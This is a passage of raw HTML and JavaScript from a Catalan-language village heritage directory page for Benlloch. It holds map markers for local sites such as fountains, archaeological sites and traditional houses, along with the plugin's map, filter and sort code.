href=\"https:\/\/benlloc.es\/directori\/listing\/font-dels-tres-canons\" title=\"Font dels tres canons\" class=\" sabai-entity-permalink sabai-entity-id-77 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Font dels tres canons<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/fonts\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/3ccdc5941297211aa9736d1efe433574.jpg\" alt=\"Font de Subarra\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/fonts\" title=\"Fonts\" class=\" sabai-entity-permalink sabai-entity-id-173 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Fonts<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211578","lng":"0.026509","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/forns-urban\" title=\"Forns Urbans\" class=\" sabai-entity-permalink sabai-entity-id-188 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Forns Urbans<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.208147","lng":"0.043430","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jaciment-de-les-forques\" title=\"Jaciment Les Forques\" class=\" sabai-entity-permalink sabai-entity-id-162 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jaciment Les Forques<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.204736","lng":"0.079349","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jaciment-pic-de-subarra\" title=\"Jaciment Pic de Subarra\" class=\" sabai-entity-permalink sabai-entity-id-163 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jaciment Pic de Subarra<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.220729","lng":"0.107844","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/jaciment-tossal-de-rander\" title=\"Jaciment Tossal de Rander\" class=\" sabai-entity-permalink sabai-entity-id-164 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Jaciment Tossal de Rander<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.209742","lng":"0.026141","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/llavador\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/0a55c563deb2ac0bc0b4537bdedea33f.jpg\" alt=\"Llavadors\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/llavador\" title=\"Llavadors\" class=\" sabai-entity-permalink sabai-entity-id-189 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Llavadors<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/masos-1\" title=\"Masos\" class=\" sabai-entity-permalink sabai-entity-id-182 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Masos<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/mines\" title=\"Mines\" class=\" sabai-entity-permalink sabai-entity-id-174 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Mines<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211553","lng":"0.026477","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/nucli-historic-tradicional\" title=\"Nucli Hist\u00f2ric Tradicional\" class=\" sabai-entity-permalink sabai-entity-id-185 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Nucli Hist\u00f2ric Tradicional<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.202802","lng":"0.050295","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/pedrafita\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/04af6cbd8afa928919a03dbef38e2839.jpg\" alt=\"Pedrafita\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/pedrafita\" title=\"Pedrafita\" class=\" sabai-entity-permalink sabai-entity-id-175 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Pedrafita<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/portes\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/c6b5fe83bb8af9e6fd9891c31ddbfe5b.jpg\" alt=\"Porta de l&#039;Ajuntament vell\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/portes\" title=\"Portes\" class=\" sabai-entity-permalink sabai-entity-id-177 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Portes<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/pous\" title=\"Pous\" class=\" sabai-entity-permalink sabai-entity-id-166 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Pous<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/refugis\" title=\"Refugis\" class=\" sabai-entity-permalink sabai-entity-id-180 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Refugis<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/reixes-i-balcons\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/779294fc837f995a7659810e1ac04475.jpg\" alt=\"Reixa\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/reixes-i-balcons\" title=\"Reixes i balcons\" class=\" sabai-entity-permalink sabai-entity-id-176 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Reixes i balcons<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/safareigs\" title=\"Safareigs\" class=\" sabai-entity-permalink sabai-entity-id-170 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Safareigs<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/senies\" title=\"S\u00e8nies\" class=\" sabai-entity-permalink sabai-entity-id-167 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">S\u00e8nies<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.211537","lng":"0.026520","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/vivendes-tradicionals\" title=\"Vivendes Tradicionals\" class=\" sabai-entity-permalink sabai-entity-id-186 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Vivendes Tradicionals<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff","center":[40.209447,0.028344],"radius":100,"is_mile":false},"marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-related',
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/bodegues/related?category=0&is_mile=0&directory_radius=100&view=map&sort=title&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
    };
    if ($('#sabai-inline-content-related .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-related-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-related') { 
            var map = SABAI.GoogleMaps.maps['#sabai-inline-content-related .sabai-directory-map'];
            if (map) {
                var center = map.getCenter();
                google.maps.event.trigger(map, 'resize');
                map.setCenter(center);
            }
        }
    });
});
</script>
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-related .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/bodegues/related?sort=title&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=map" data-container=".sabai-directory-listings-container" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/related?sort=title&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=map" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Títol</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/bodegues/related?sort=random&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=map" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/related?sort=random&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;view=map" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/bodegues/related?view=list&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/related?view=list&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/bodegues/related?view=grid&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/related?view=grid&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/bodegues/related?view=map&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/bodegues/related?view=map&amp;category=0&amp;center=40.209447%2C0.028344&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=title&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-d972b30423c8d25f180ca3dbe819af08">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_b20b64" /><label for="qf_b20b64"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_d5a950" /><label for="qf_d5a950"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_a1f651" /><label for="qf_a1f651"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_5ae624" /><label for="qf_5ae624"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_db5251" /><label for="qf_db5251"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_1ce318" checked="checked" /><label for="qf_1ce318">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_ed5082" /><label for="qf_ed5082">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_69f194" /><label for="qf_69f194">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-related").length) return;
    
    $("#sabai-inline-content-related").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-related",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/bodegues/related?category=0&center=40.209447%2C0.028344&zoom=17&is_mile=0&directory_radius=100&view=map&sort=title&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-related").length
        ) {
            data.container = "#sabai-inline-content-related";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-map sabai-col-md-12">
    <div class="sabai-directory-map-header"><input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label></div>
    <div class="sabai-directory-map sabai-googlemaps-map" style="height:500px;" data-map-type="roadmap"></div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 30 results</span>
    </div>
</div></div>
    </div>
  </div>
</div>
</div>
						<div class="cleaner">&nbsp;</div>

						
					</div><!-- end .post-content -->

					
					<div class="divider">&nbsp;</div>
					<div class="wrapper-special">
						<span class="share_btn"><a href="http://twitter.com/share" data-url="https://benlloc.es/directori/listing/bodegues" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></span>
						<span class="share_btn"><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&amp;layout=button_count&amp;show_faces=false&amp;width=80&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></span>
						<span class="share_btn"><g:plusone size="medium"></g:plusone></span>
						<p class="title">Compartiu</p>
					</div><!-- end .wrapper-special -->

					
										<div class="divider">&nbsp;</div>

					<div id="comments"></div><!-- end #comments -->

					
				  <div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

